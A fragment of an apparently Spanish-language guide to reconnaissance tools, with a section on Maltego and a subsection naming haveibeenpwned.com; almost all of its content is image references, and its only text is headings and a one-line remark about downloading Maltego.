



### 2.1.9 Maltego

  
Esto descarga la última versión de maltego  
  




#### **2.1.9.1 https://haveibeenpwned.com/**





